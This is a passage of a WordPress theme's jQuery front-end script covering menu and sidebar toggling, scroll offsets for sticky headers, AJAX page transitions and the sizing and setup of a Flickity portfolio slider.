            jQuery('#slidebar-menu li').removeClass('menu-loaded');
        }else{
            be_close_slidebarmenu();
        }
        jQuery('.sb-slidebar').removeClass('opened');
        jQuery('body,html').removeClass('slider-bar-opened');        
    }
    function be_close_slidebarmenu() {
        var $body = jQuery('body'),
        $be_sidebar_mobile_menu = jQuery('.sliderbar-menu-controller').find('.be-mobile-menu-icon'),
        $main = jQuery('#main') ;

        if($body.hasClass('slider-bar-opened') && $body.hasClass('top-header') ){
            $be_sidebar_mobile_menu.toggleClass('is-clicked');
        }
    }
    function be_open_leftstrip() {
        jQuery('.left-strip-wrapper').removeClass('hide');
        jQuery('html').removeClass('hide-overflow');
    }
    function be_close_mobilemenu() {
        if (jQuery('.mobile-menu').is(":visible")) {
            jQuery('.mobile-menu').slideFadeToggle();
            jQuery('.mobile-nav-controller .be-mobile-menu-icon').toggleClass('is-clicked');
        }
    }
    function be_close_searchbox() {
        if (jQuery('.search-box-wrapper').is(":visible")) {
            jQuery('.search-box-wrapper').fadeOut();
            jQuery('html').toggleClass('hide-overflow');
        }
    }
    /************************************
        ANIMATE SCROLL 
    ************************************/
    function be_animate_scroll(element) {
        if (jQuery('body').hasClass('section-scroll') && (jQuery(window).width() > 1024) && jQuery('html').hasClass('csstransforms')) {
            jQuery.fn.translate(element);
            return false;
        }
        var $scroll_to = 1, $sticky_offset;
        if (element.length > 0) {
            $scroll_to = Number(element.offset().top) - Number(jQuery('#wpadminbar').height());
        }
        if (jQuery(window).width() > 960 && !((jQuery('body').hasClass('page-template-page-splitscreen-left') ) || (jQuery('body').hasClass('page-template-page-splitscreen-right') ) ) ) {
            if (jQuery('body').hasClass('sticky-header') || jQuery('body').hasClass('transparent-sticky')) {
                if (jQuery('body').hasClass('sticky-header')) {
                    $sticky_offset = (jQuery('#header').offset().top + Number(jQuery('#header-wrap').attr('data-default-height')) + Number(jQuery('#header-top-bar-wrap').innerHeight()) + Number(jQuery('#header-bottom-bar').innerHeight()));
                }
                if (jQuery('body').hasClass('transparent-sticky')) {
                    if(jQuery('.header-hero-section').length > 0 ){
                        $sticky_offset = ((Number(jQuery('.header-hero-section').offset().top)+Number(jQuery('.header-hero-section').height())) - (Number(jQuery('#wpadminbar').innerHeight())));    
                    }else{
                        $sticky_offset = Number((jQuery('#page-content div').children('.be-section:nth-child(1)')).offset().top) + Number((jQuery('#page-content div').children('.be-section:nth-child(1)')).height()) - (Number(jQuery('#wpadminbar').innerHeight())) ;
                    }
                }
                if(jQuery('#main').hasClass('layout-border-header-top')) { 
                    $scroll_to = $scroll_to - (Number(jQuery('#header-wrap').attr('data-default-height')) + Number(jQuery('#header-bottom-bar').innerHeight()));
                } else {
                    if ($scroll_to > $sticky_offset) {
                        $scroll_to = $scroll_to - (Number(jQuery('#header-wrap').attr('data-sticky-height')) + Number(jQuery('#header-bottom-bar').innerHeight()));
                    }
                    if ($scroll_to < $sticky_offset) {
                        $scroll_to = $scroll_to - (Number(jQuery('#header-wrap').attr('data-default-height')) + Number(jQuery('#header-bottom-bar').innerHeight()));
                    }
                    if ($scroll_to === $sticky_offset && jQuery('body').hasClass('transparent-sticky')) {
                        $scroll_to = $scroll_to - (Number(jQuery('#header-wrap').attr('data-sticky-height')) + Number(jQuery('#header-bottom-bar').innerHeight()));
                    }
                }
            } else {
                if(jQuery('#main').hasClass('layout-border-header-top')) {
                    $scroll_to = $scroll_to - Number(jQuery('#header-inner-wrap').innerHeight());
                }
            }
        }
        jQuery('body, html').animate({scrollTop: $scroll_to }, 1000, 'easeOutQuart', function () {
            be_close_sidebar();
            // be_close_slidebarmenu();
            be_open_leftstrip();
            // be_hide_close_overlay();
            munu_item_update();
        });
    }
    /************************************
        STICKY SIDEBAR
    ************************************/
    function be_sticky_sidebar() {
        var $window = jQuery(window), $sidebar = jQuery(".floting-sidebar"), offset = jQuery('#content-wrap').offset(), $scrollHeight = jQuery("#page-content").height(), $scrollOffset = jQuery("#page-content").offset(), $headerHeight = 0;
        if (jQuery(".floting-sidebar").length > 0) {
            if (jQuery('body').hasClass('sticky-header') || jQuery('body').hasClass('transparent-sticky')) {
                $headerHeight = Number(jQuery('#header-inner-wrap').innerHeight()) + Number(jQuery('#wpadminbar').innerHeight());
            } else {
                $headerHeight = Number(jQuery('#wpadminbar').innerHeight());
            }
            if ($window.width() > 960) {
                if (($window.scrollTop() + $headerHeight) > offset.top) {
                    if ($window.scrollTop() + $headerHeight + $sidebar.height() + 50 < $scrollOffset.top + $scrollHeight) {
                        $sidebar.stop().animate({
                            marginTop: ($window.scrollTop() - offset.top) + $headerHeight + 30,
                            paddingTop: 30
                        });
                    } else {
                        $sidebar.stop().animate({
                            marginTop: ($scrollHeight - $sidebar.height() - 80) + 30,
                            paddingTop: 30
                        });
                    }
                } else {
                    $sidebar.stop().animate({
                        marginTop: 0,
                        paddingTop: 0
                    });
                }
            } else {
                $sidebar.css('margin-top', 0);
            }
        }
        if (jQuery(".fixed-sidebar").length > 0) {
            var $sidebarSelector = jQuery(".fixed-sidebar"),
            offset = jQuery('#content-wrap').offset(),
            $scrollHeight = jQuery("#page-content").height(),
            $scrollOffset = jQuery("#page-content").offset(),
            $scroll_top = $window.scrollTop(),
            $footerHeight = jQuery('#footer').outerHeight(),
            $widgetsHeight = jQuery('#bottom-widgets').outerHeight(),
            $sidebarHeight = $sidebarSelector.find('.fixed-sidebar-content .be-section').outerHeight(),
            $headerHeight = Number(jQuery('#header-inner-wrap').height()),// + Number(jQuery('#wpadminbar').height()),
            $heroSectionHeight = Number(jQuery('.hero-section-wrap').height()),
            $headerTopPadding = 0,
            $breakingPoint1 = 0,
            $breakingPoint2 = 0;

            // Sticky Default Header
            if (jQuery('body').hasClass('sticky-header') || jQuery('body').hasClass('transparent-sticky')) {
                $headerTopPadding = $headerHeight;
            } 

            // Non Sticky Header 
            if(  jQuery('body').hasClass('header-transparent') ){ //Transparent 
                if($heroSectionHeight > 0){ //With Hero Section
                    $breakingPoint1 = $heroSectionHeight;
                }else{ //Without Hero Section
                    $breakingPoint1 = 1;
                }
            }else{ //Non Transparent
                if($heroSectionHeight > 0){ //With Hero Section
                    $breakingPoint1 = $heroSectionHeight + $headerHeight;
                }else{ //Without Hero Section
                    $breakingPoint1 = $headerHeight;
                }
            }

            $breakingPoint2 = (jQuery(document).height()) - ($scroll_top +  jQuery(window).height() + $footerHeight + $widgetsHeight);

            if ($window.width() > 960) {
                if ($scroll_top < $breakingPoint1) {
                    $sidebarSelector.removeClass('active-fixed').css('top', 0);
                    // $sidebarSelector.width('30%');
                    $sidebarSelector.width($sidebarSelector.parent().outerWidth() * 0.30);
                } 
                else if($breakingPoint2 <= 0){
                    var $negative =  ( $breakingPoint2 );
                    $sidebarSelector.addClass('active-fixed').removeClass('top-animate').css('top', $negative);
                    $sidebarSelector.width($sidebarSelector.parent().outerWidth() * 0.30);

                }
                else if(($scroll_top >= $breakingPoint1) && ($breakingPoint2 > 0)){
                    $sidebarSelector.addClass('active-fixed  top-animate').css('top', $headerTopPadding);
                    $sidebarSelector.width($sidebarSelector.parent().outerWidth() * 0.30);
                }
                jQuery(".fixed-sidebar-content-inner").mCustomScrollbar('update');
            }
        }
    }

    function be_split_screen_template() {
        if ((jQuery(".page-template-page-splitscreen-left").length > 0) || (jQuery(".page-template-page-splitscreen-right").length > 0)) {
            var $heroSection = jQuery("#hero-section"),
            $window = jQuery(window),
            $scroll_top = $window.scrollTop(),
            $footerHeight = jQuery('#footer').outerHeight(),
            $widgetsHeight = jQuery('#bottom-widgets').outerHeight(),
            $headerHeight = Number(jQuery('#header-inner-wrap').height()),
            $headerTopPadding = 0,
            $headerTopPaddingonScroll = 0,
            $breakingPoint1 = 0,
            $breakingPoint2 = 0;

            // Non Sticky Header 
            if(  jQuery('body').hasClass('header-transparent') ){ //Transparent 
                $breakingPoint1 = 1;
                $headerTopPadding = 0;
            }else{ //Non Transparent
                $breakingPoint1 = $headerHeight;
                $headerTopPadding = $headerHeight;
            }

            $breakingPoint2 = (jQuery(document).height()) - ($scroll_top +  $window.height() + $footerHeight + $widgetsHeight);

            if ($window.width() > 960) {
                $heroSection.css('top', $headerTopPadding);
                if ($scroll_top < $breakingPoint1) {
                    $heroSection.css('top', $headerTopPadding - ($scroll_top));
                } 
                else if($breakingPoint2 <= 0){
                    $heroSection.css('top', $breakingPoint2);
                }
                else if(($scroll_top >= $breakingPoint1) && ($breakingPoint2 > 0)){
                    $heroSection.css('top', 0 );
                }
            }
        }
    }
    
    
    /************************************
        DOCUMEnT READY EVENT
    ************************************/
    function do_ajax_complete() {

        var $page_template = jQuery('body').attr('data-be-page-template');

        jQuery('html').removeClass('section-scroll');
        jQuery('html').removeClass('show-overflow');
        jQuery('.component ul li:first-child').addClass('current');
        jQuery('input[placeholder], textarea[placeholder]').placeholder();
        if (jQuery('.hero-section-wrap, .full-screen-section').length > 0) {
            jQuery('.hero-section-wrap, .full-screen-section').FullScreen();
        }
        if ( ($page_template == 'page-splitscreen-left') || ($page_template == 'page-splitscreen-right')){
            jQuery('.hero-section-wrap').FullScreen(); 
        }
        jQuery('#header').Transparent();
        jQuery('body.section-scroll').SectionScroll();
        be_close_sidebar();
        // be_close_slidebarmenu();
        be_open_leftstrip();
        // be_hide_close_overlay();
        single_page_nav();
        munu_item_update();
        // be_lightbox(); Function and Call Moved to BE Page Builder Plugin 
        // Flickity Slider for Portfolio
        be_flickity_default_header();
        be_flickity_getHeight();
        be_flickity_call();
        be_flickity_thumb_call();
        be_carousel_thumb_call();

        if( jQuery('#galaxy-canvas').length > 0 ) {
            galaxy_canvas();
        }
        pattern_canvas();
        water_drop_canvas();

        /************************************
            RESPONSIVE IFRAME
        ************************************/
        jQuery('body').find('iframe').not('.rev_slider iframe').each(function () {
            jQuery(this).parent().fitVids();
        });
        /********************************
            Menu 
        ********************************/

        jQuery('.top-overlay-menu .sliderbar-nav-controller-wrap').on("click", be_menu_link_animation );

        jQuery('.left-overlay-menu .left-strip-wrapper').on("click", be_menu_link_animation );

        var $menu = jQuery('#navigation .menu, #navigation-left-side .menu, #navigation-right-side .menu').children('ul');
        $menu.superfish({
            animation: {opacity: 'show'},
            animationOut: {opacity: 'hide'},
            speed : 400,
            delay: 600
        });
        /********************************
            Video Backgrounds
        ********************************/
        if (jQuery('.be-section .be-bg-video, .be-slider-video .be-bg-video').length > 0) {
            jQuery('.be-section .be-bg-video, .be-slider-video .be-bg-video').load();
            jQuery('.be-section .be-bg-video, .be-slider-video .be-bg-video').on("loadedmetadata", function () {
                jQuery(this).css({
                    width: this.videoWidth,
                    height: this.videoHeight
                });
                be_resize_background_video();
                jQuery(this).css('display', 'block');
            });
        }
        /********************************
            Sliders
        ********************************/
        if (('#gallery-container-wrap').length > 0) {

            jQuery('#gallery-container-wrap').fitVids();
            jQuery('#gallery-container-wrap').CenteredSlider();
            jQuery('.be-carousel-thumb').thumbnailSlider();
            resize_gallery_video();

        }
        // jQuery('body').imagesLoaded(function () {
        //     *******************************
        //         Flexslider 
        //     *******************************
        //     Flex Slider is deprecated and implemented using Owl Carousel. Code is present in Page Builder Plugin Script. 
            
        // });

        if (jQuery('#carousel').length > 0) {
            jQuery('#carousel').imagesLoaded(function () {
                jQuery('#carousel').elastislide();
            });
        }

        if (jQuery('.fixed-sidebar-content-inner').length > 0) {
            if (jQuery('.fixed-sidebar-content-inner').hasClass('mCustomScrollbar')) {
                jQuery(".fixed-sidebar-content-inner").mCustomScrollbar('update');
            } else {
                jQuery(".fixed-sidebar-content-inner").mCustomScrollbar({
                    autoHideScrollbar: true,
                    mouseWheelPixels: 300
                });
            }
        }
        var $body = jQuery('body');
        if (!($body.hasClass('disable_rev_slider_bg_check')) && !($body.hasClass('semi'))){
            if ($body.hasClass('header-transparent') && jQuery('#hero-section').find('.rev_slider_wrapper').length > 0) {
                jQuery('#hero-section').find('.rev_slider_wrapper').each(function () {
                    var $wrapper = jQuery(this).attr('id'), $instance = jQuery(this).find('.rev_slider').attr('id'), be_revapi = $instance.split('_');
                    window['revapi'+be_revapi[2]].bind("revolution.slide.onchange", function (e, data) {
                        setTimeout(function () {
                            BackgroundCheck.init({
                                targets: '#header #header-inner-wrap',
                                images: '.active-revslide .tp-bgimg'
                            });
                            BackgroundCheck.refresh();
                        }, 100);
                    });
                });
            }
        }

    }
    /*******************************************************
    Ajax Load Pages with HTML Pushstate and page transitions
    ********************************************************/
    if (jQuery('body').hasClass('all-ajax-content')) {
        transition = function ($newEl) {
            var $oldEl = this;
            $oldEl.find('.logo').hide();
            $oldEl.fadeOut(500, function () {
                jQuery(window).trigger('djax_transition');

                // if (jQuery('.rev_slider_wrapper').length > 0) {
                //     jQuery('.rev_slider_wrapper').each(function () {
                //         var $wrapper = jQuery(this).attr('id'), $instance = jQuery(this).find('.rev_slider').attr('id'), be_revapi = $instance.split('_');
                //         window['revapi'+be_revapi[2]].revkill();
                //     });
                // }
                if( jQuery('.be-countdown').length > 0 ) {
                     jQuery('.be-countdown').each( function() {
                        jQuery(this).countdown('destroy');
                     });
                }
                if (jQuery('body').hasClass('header-transparent') && jQuery('#hero-section').find('.rev_slider_wrapper').length > 0) {
                    BackgroundCheck.destroy();
                }

                Waypoint.destroyAll();
                $oldEl.after($newEl);
                $oldEl.off().empty().remove();
                $newEl.fadeIn(500);
                //jQuery('html').fadeIn(500);
                jQuery('body').imagesLoaded(function () {
                    do_ajax_complete();
                    jQuery(document).trigger("update_content");
                    if(jQuery('.loader-style6').length > 0) {
                        NProgress.done();
                    }
                });
                be_custom_scrollbar();
                jQuery(document).trigger('change');
            });
        };
        $exclude_links = jQuery('#all_ajax_exclude_links').val().split(',');
        window.no_ajax_pages.push('product', 'add-to-cart', 'pdf', 'doc', 'eps', 'png', 'zip', 'admin', 'wp-', 'feed', '#', '?remove_item');
        jQuery.each($exclude_links, function (index, item) {
            window.no_ajax_pages.push(jQuery.trim(item));
        });
        window.no_ajax_pages = jQuery.grep(no_ajax_pages, function (n) {
            return n;
        });
        jQuery('html').djax('.ajaxable', no_ajax_pages, transition);
        jQuery(window).bind('djaxLoad', function (e, data) {
            var content = data.response, nobodyClass;
            content = content.replace(/(<\/?)body( .+?)?>/gi, '$1NOTBODY$2>', data);
            nobodyClass = jQuery(content).filter('notbody').attr("class");
            jQuery('body').attr("class", nobodyClass);
            jQuery('#wp-admin-bar-edit').html(jQuery(content).filter('notbody').find('#wp-admin-bar-edit').html());
            jQuery('head').find('meta, link[rel="canonical"]').remove();
            jQuery(content).filter('meta, link[rel="canonical"]').each(function() {
                jQuery('head').prepend(jQuery(this));
            });
        });
        jQuery(window).bind('djaxClick', function (e, data) {
            jQuery('.page-loader').fadeIn();
            if(jQuery('.loader-style6').length > 0) {
                NProgress.start();
            }
            be_close_sidebar();
            be_open_leftstrip();
            be_close_searchbox();
            jQuery('html, body, document').stop().animate({scrollTop: jQuery('html').offset().top }, 1000, 'easeInOutQuint');
            
        });
    }

    function be_flickity_default_header(){   
        if(jQuery('.portfolio-sliders').length){
            if(jQuery('body.header-transparent').length){
                if(Number(jQuery(window).width()) <= 960){
                    jQuery('#header-inner-wrap').css('position','relative');
                }
                else{
                    jQuery('#header-inner-wrap').css('position','absolute');
                }
            }
        }
    }   

    function be_flickity_getHeight(){
        if(jQuery('#content.portfolio-sliders').length){
            var $this = jQuery('#content.portfolio-sliders'),
                $gutter_width = Number($this.attr('data-gutter-width')),
                $slider_type = $this.attr('data-slider-type'),
                $window_width = Number(jQuery(window).width()) + jQuery.getScrollbarWidth(), //Number(jQuery('#main-wrapper').width()) + jQuery.getScrollbarWidth()
                $mobile_calculation = true,
                $full_window_height = Number(jQuery(window).height()),
                $window_height = $full_window_height-(Number(jQuery('#header').innerHeight())+Number(jQuery('#wpadminbar').innerHeight())+Number(jQuery('#portfolio-title-nav-wrap').innerHeight()));


            if($this.find('.disable-flickity-mobile').length){
                $mobile_calculation = false;
            }
            if(jQuery('body').hasClass('be-themes-layout-layout-border-header-top')) {
                var $border_length = 1;  
            }else{
                var $border_length = 2;
            }
            //Calculate Height and Width of Image Wrappers
            //CONDITION 1 - If Flickity is Disabled for Mobile Devices 
            if($mobile_calculation == false && $window_width <= 960){  
                //Remove Scrollbar in Mobile View
                var $scrollable_content =  $this.find('.gallery_content_slide');
                $scrollable_content.height('auto');
                $scrollable_content.mCustomScrollbar("disable"); 
                //Add Image URL to src tag
                $this.find('.be-flickity .img-wrap').each(function(){
                    var $this_img_wrap = jQuery(this),
                        $this_img = $this_img_wrap.find('img'),
                        $data_source = $this_img.attr('data-flickity-lazyload');

                    $this_img.removeAttr("data-flickity-lazyload");
                    $this_img.attr('src',$data_source);
                    $this_img_wrap.width('100%').height('100%');
                }); 
            }
            //CONDITION 2 - Calculation for all Desktop Screen Sizes. And for Mobile Screen Size when Flickity is Enabled.
            if($mobile_calculation == true || $window_width > 960){  
                if($window_width <= 960 ) {
                    if($window_width >= 480 && $window_width < 640){
                        $window_height = $full_window_height;
                    }
                    $this.find('.img-wrap').width($window_width).height($window_height);
                    $this.find('.be-flickity').css('padding',0);
                }else{ 

                    if($slider_type == 'be-ribbon-carousel' || $slider_type == 'be-center-carousel'){ 
                        if(jQuery('#bottom-widgets').length){
                            var $footer_height = 0;
                        }else{
                            var $footer_height = Number(jQuery('#footer').innerHeight()) ;
                        }
                        var $window_height_addl = $window_height-((Number(jQuery('.layout-box-bottom:visible').height())*$border_length)+$footer_height),
                            $given_slider_height = $this.attr('data-height');
                        
                        //Set Height and Width according to above Calculations
                        var $slider_height = Math.round(($window_height_addl/100)*parseInt($given_slider_height)),
                            $padding = ($window_height_addl-$slider_height)/2;
                        
                        $this.find('.img-wrap').height($slider_height);
                        $this.find('.gallery_content_slide').height($slider_height);
                        
                        $this.find('.be-flickity').css('padding', $padding+'px 0px '+$padding+'px 0px').css('opacity', 1);
                        $this.find('.be-flickity .img-wrap').each(function(){
                            var $this_img = jQuery(this),
                                $img = $this_img.find('img'),
                                $img_actual_width = $this_img.attr('data-image-width'),
                                $img_actual_height = $this_img.attr('data-image-height'),
                                $img_width = Math.round(($img_actual_width * $slider_height)/$img_actual_height);  

                            $this_img.width($img_width);
                        }); 

                    } else if ($slider_type == 'be-centered' || $slider_type == 'be-fullscreen'){

                        $given_slider_height = $this.attr('data-height');//100;
                        //Larger Screens
                        if(jQuery('#bottom-widgets').length){
                            var $footer_height = 0;
                        }else{
                            var $footer_height = Number(jQuery('#footer').innerHeight()) ;
                        }                            
                        var $window_height_addl = $window_height-((Number(jQuery('.layout-box-bottom:visible').height())*$border_length)+$footer_height);

                        //Set Height and Width according to above Calculations
                        var $slider_height = (($window_height_addl/100)*parseInt($given_slider_height)),
                            $padding = ($window_height_addl-$slider_height)/2;

                        $this.find('.be-flickity').css('padding', $padding+'px 0px '+$padding+'px 0px').css('opacity', 1);
                        $this.find('.img-wrap').height($slider_height).width('100%'); 
                    }
                }
            } 
            
            //Calculation of Thumbnail Position if Flickity is Enabled for Mobile Devices
            if($mobile_calculation == true){
                if($window_width <= 960){
                    var $thumbnail_position =  $window_height+37 - Number(jQuery('#header').innerHeight()); 
                    jQuery('.portfolio-sliders .single-portfolio-slider.carousel_bar_area').css('top',$thumbnail_position);  
                }else{
                    jQuery('.portfolio-sliders .single-portfolio-slider.carousel_bar_area').css('top','initial'); 
                }
            }
        }
    }

    function be_flickity_call(){
        var $flickity_gallery = jQuery('.main-gallery.be-flickity'),
            $slider_type = $flickity_gallery.closest('.portfolio-sliders').attr('data-slider-type'),
            $nav_arrow = Boolean($flickity_gallery.attr('data-nav-arrow')),
            $auto_play_time = parseInt($flickity_gallery.attr('data-auto-play')),
            $free_scroll = Boolean($flickity_gallery.attr('data-free-scroll')),
            $keyboard_crtl = Boolean($flickity_gallery.attr('data-keyboard-crtl')),
            $loop_ctrl = Boolean($flickity_gallery.attr('data-loop-crtl')),
            $cell_align = 'center',
            $percentPosition = true,
            $body = jQuery('body');

        if($auto_play_time <= 0){
            $auto_play_time = false;
        }
        
        if($slider_type == 'be-ribbon-carousel'){
            $cell_align = 'left';
            $percentPosition = false;
        }
        if($slider_type == 'be-center-carousel'){
            $cell_align = 'center';
            $percentPosition = false;
        }
        if((Number(jQuery(window).width()) + jQuery.getScrollbarWidth()) <= 960){
            $free_scroll = false;
        }
        var $flickity_gallery = jQuery('.main-gallery.be-flickity').flickity({
            lazyLoad: 3,
            prevNextButtons: $nav_arrow,
            wrapAround: $loop_ctrl,
            freeScroll: $free_scroll,
            accessibility: $keyboard_crtl,
            autoPlay: $auto_play_time,
            contain: true,
            cellAlign: $cell_align,
            percentPosition:$percentPosition,
            pageDots: false,
            watchCSS: true,
            arrowShape: { 
              x0: 20,
              x1: 40, y1: 20,
              x2: 45, y2: 20,
              x3: 25
            }   
        });

        var $flickity_instance = $flickity_gallery.data('flickity');
       
        var iframes = $flickity_gallery.find('.img-wrap iframe');
        if($slider_type == 'be-ribbon-carousel' || $slider_type == 'be-center-carousel'){
            be_flickity_resetGutter($flickity_gallery);
        }
        $flickity_gallery.on('lazyLoad',function(event, cellElement){
            var img = event.originalEvent.target;
            // Resize to Parent
            if($slider_type != 'be-centered'){
                if(Number(jQuery(window).width()) > 960){
                    jQuery(img).resizeToParent(); 
                }
            }

        })
        // Apply Fit Vids
        $flickity_gallery.find('.img-wrap iframe').fitVids();
        $flickity_gallery.find('.img-wrap iframe').css('opacity',1);
        $flickity_gallery.find('.img-wrap .img-overlay-wrap').css('display','block');

        if($slider_type == 'be-fullscreen'){
            $flickity_gallery.flickity('resize');
        }

        $flickity_gallery.on( 'settle', function( event, pointer ){
            // Pause Video on Slider Movement
            iframes.each( function() {
                var iframe_id = jQuery(this).attr('id');
                if( iframe_id ) {
                    var iframe = document.getElementById( iframe_id );
                    var player = $f(iframe);
                    player.api("pause");
                }
            });

            var $this_img_wrap = jQuery($flickity_instance.selectedElement);
            // Increment Slider Count
            jQuery('.current-slide-count').text(($flickity_instance.selectedIndex) + 1);
            // Remove Overlay Wrapper
            $flickity_gallery.find('.img-wrap.is-selected').css('z-index','-1');
            // Background Check
            if (!($body.hasClass('disable_rev_slider_bg_check')) && !($body.hasClass('semi'))){
                if($slider_type == 'be-fullscreen' && ($this_img_wrap.find('iframe').length <= 0) ){
                    
                    BackgroundCheck.init({
                        targets: '#header #header-inner-wrap, .portfolio-sliders .transparent-nav-bar',
                        images: '.be-fullscreen .img-wrap.is-selected img'
                    });
                    
                    BackgroundCheck.refresh();
                }
            }
        })
        // BackgroundCheck.destroy();
    }

    function flickity_resize(){
        var $flickity_gallery = jQuery('.main-gallery.be-flickity'),
            $slider_type = $flickity_gallery.closest('.portfolio-sliders').attr('data-slider-type'); 

        if($slider_type != 'be-centered'){
            if(Number(jQuery(window).width()) > 960){
                $flickity_gallery.find('.img-wrap img').resizeToParent(); 
            }
        }
    }

    function be_flickity_resetGutter(onFlickityGallery){
        var $flickity_slider = onFlickityGallery.find('.flickity-slider'),
            $flickity_wrapper = onFlickityGallery.closest('#content'),
            $gutter_width = $flickity_wrapper.attr('data-gutter-width');
        
        if(Number(jQuery(window).width()) <= 960 ) {
            $flickity_slider.css('left',0);
        }else{
            $flickity_slider.css('left',Number($gutter_width)); 
        }
    }

    function be_flickity_thumb_call(){

        var $flickity_thumb_gallery = jQuery('.be-flickity-thumb').flickity({
            asNavFor: '.main-gallery', 
            freeScroll: true,
            contain: true, 
            pageDots: false,
            prevNextButtons: false
        });
    }

    function be_carousel_thumb_call(){

        var $flickity_thumb_gallery = jQuery('.be-carousel-thumb').flickity({
            freeScroll: true,
            contain: true, 
            pageDots: false,
            prevNextButtons: false
        });
    }

    /************************************
        DOCUMET READY EVENT
    ************************************/
    jQuery(document).ready(function () {
        do_ajax_complete();
        
        /**************************************
            EVENTS
        **************************************/
        jQuery(document).on('click', '.header-search-controls .search-button', function () {
            jQuery('.search-box-wrapper').fadeToggle().find('.s').focus();
            if (jQuery('.search-box-wrapper').hasClass('style2-header-search-widget')) {
                jQuery('html').toggleClass('hide-overflow');
            }
        });
        // Submenu Click Logic
        jQuery(document).on('click','#mobile-menu li a', function() {
            if((jQuery(this).attr('href') != '#') && !(jQuery(this).closest('li').hasClass('menu-item-has-children'))){
                be_close_mobilemenu();   
            }
        });
        /********************************
            Navigations 
        ********************************/
        jQuery(document).on('click', '.mobile-nav-controller-wrap', function () {
            jQuery('.mobile-menu').slideFadeToggle();
            jQuery('.mobile-nav-controller .be-mobile-menu-icon').toggleClass('is-clicked'); 
        });
        jQuery(document).on('click', '.mobile-sub-menu-controller', function () {
            jQuery(this).siblings('.sub-menu').slideFadeToggle();
            jQuery(this).toggleClass('isClicked');
        });
        // Submenu Click Logic
        jQuery(document).on('click', '.top-overlay-menu .menu-item-has-children a, .left-header .menu-item-has-children a , #mobile-menu .menu-item-has-children a', function () {
            if(jQuery(this).attr('href') == '#'){
                jQuery(this).siblings('.sub-menu').slideFadeToggle();
                jQuery(this).siblings('.mobile-sub-menu-controller').toggleClass('isClicked');
            }
        });

        jQuery(document).on('click', '.menu-falling-animate-controller', function () {
            var delay = 1, $this = jQuery(this);
            if(jQuery('body').hasClass('menu-animate-fall-active')) {
                // jQuery('#navigation').find('#menu').children('.menu-item').each(function() {
                //     jQuery(this).delay(delay).removeClass('return-position', 400);
                //     delay += 50;
                // }).promise().done( function(){ 
                //     jQuery('body').removeClass('menu-animate-fall-active');
                //     jQuery('.menu-falling-animate-controller .be-mobile-menu-icon').toggleClass('is-clicked');
                // });                
                jQuery('#menu, #left-menu, #right-menu').children('.menu-item').each(function() {
                    jQuery(this).delay(delay).removeClass('return-position', 400);
                    delay += 50;
                }).promise().done( function(){ 
                    jQuery('body').removeClass('menu-animate-fall-active');
                    jQuery('.menu-falling-animate-controller .be-mobile-menu-icon').toggleClass('is-clicked');
                }); 
            } else {
                // jQuery('#navigation').find('#menu').children('.menu-item').each(function() {
                //     jQuery(this).delay(delay).addClass('return-position', 400);
                //     delay += 50;
                // }).promise().done( function(){ 
                //     jQuery('body').addClass('menu-animate-fall-active');
                //     // $this.find('.font-icon').addClass('active');
                //     jQuery('.menu-falling-animate-controller .be-mobile-menu-icon').toggleClass('is-clicked');
                // });
                jQuery('#menu, #left-menu, #right-menu').children('.menu-item').each(function() {
                    jQuery(this).delay(delay).addClass('return-position', 400);
                    delay += 50;
                }).promise().done( function(){ 
                    jQuery('body').addClass('menu-animate-fall-active');
                    // $this.find('.font-icon').addClass('active');
                    jQuery('.menu-falling-animate-controller .be-mobile-menu-icon').toggleClass('is-clicked');
                });

            }
        });
       
        /********************************
            Local Scroll
        ********************************/
        jQuery(document).on('click', 'a[href="#"]', function (e) {
            e.preventDefault();
        });
        jQuery(document).on('click', 'a', function (e) {
            var $link_to = jQuery(this).attr('href'), url_arr, $element, $path = window.location.href;
            if (jQuery(this).hasClass('ui-tabs-anchor')) {
                return false;
            }
            if ($link_to) {
                url_arr = $link_to.split('#');
                if ($link_to.indexOf('#') >= 0 && $path.indexOf(url_arr[0]) >= 0) {
                    $element = $link_to.substring($link_to.indexOf('#') + 1);
                    if ($element) {
                        if (jQuery('#' + $element).length > 0) {
                            e.preventDefault();
                            if (jQuery(window).width() < 960 && jQuery('.mobile-menu').length > 0 ) {
                                jQuery('.mobile-menu').slideUp(500, function () {
                                    be_animate_scroll(jQuery('#' + $element));
                                });
                            } else {
                                be_animate_scroll(jQuery('#' + $element));
                            }
                        }
                    }
                }
            }
        });
        /********************************
            Menu Sidebar
        ********************************/
        jQuery(document).on('click', '.sliderbar-nav-controller-wrap', function () {
            var $body = jQuery('body'); 
            jQuery('.sb-slidebar').toggleClass('opened');
            jQuery('html,body').toggleClass('slider-bar-opened');
            if($body.hasClass('top-overlay-menu')) {
                jQuery('html').toggleClass('hide-overflow');
                // jQuery('.layout-box-container').fadeOut();
                if($body.hasClass('be-themes-layout-layout-border-header-top')){
                    jQuery('.sliderbar-menu-controller .be-mobile-menu-icon').toggleClass('is-clicked');
                }
            }else{
                jQuery('.sliderbar-menu-controller .be-mobile-menu-icon').toggleClass('is-clicked');
            }
        });
        jQuery(document).on('click', '#sb-left-strip', function () {
            var $this = jQuery(this);
            jQuery('.sb-slidebar').toggleClass('opened');   
            if($this.hasClass('menu_push_main')){
                jQuery('html, body').toggleClass('slider-bar-opened');  
            }
            if ($this.hasClass('overlay')) {
                jQuery('html').toggleClass('hide-overflow');
                jQuery('.layout-box-container').fadeOut();     
            }
            if ($this.hasClass('strip')) {
                jQuery('.left-strip-wrapper').toggleClass('hide');    
                jQuery('#main-wrapper').toggleClass('hidden-strip'); 
            }
        });
        jQuery(document).on('click', '.overlay-menu-close', function () {    
            be_close_sidebar();
            be_open_leftstrip();
        });
        /********************************
            Portfolio Custom Gallery
        ********************************/
        jQuery(document).on('click', '.single_portfolio_info_close', function () {
            jQuery(this).closest('.gallery_content').toggleClass('show');
            jQuery(".gallery_content_area").mCustomScrollbar("update");
        });
        jQuery(document).on('mouseenter', '.carousel_bar_dots', function () {
            jQuery(this).parent().find('.carousel_bar_wrap').css('opacity', '0').stop().animate({ opacity: 1, bottom: '0px' }, 500);
        });
        jQuery(document).on('mouseleave', '.carousel_bar_area', function () {
            jQuery(this).find('.carousel_bar_wrap').stop().animate({ opacity: 0, bottom: '-500px' }, 500);
        });
        /********************************
            Close Custom Popups
        ********************************/
        jQuery(document).on('mouseup', '.sliderbar-menu-controller, .sb-slidebar, .mobile-nav-controller, .mobile-menu, .header-search-controls .search-button, .search-box-wrapper', function () {
            if (jQuery(this).hasClass('sliderbar-menu-controller') || jQuery(this).hasClass('sb-slidebar')) {
                be_close_mobilemenu();
                be_close_searchbox();
            }
            if (jQuery(this).hasClass('mobile-nav-controller') || jQuery(this).hasClass('mobile-menu')) {
                be_close_sidebar();
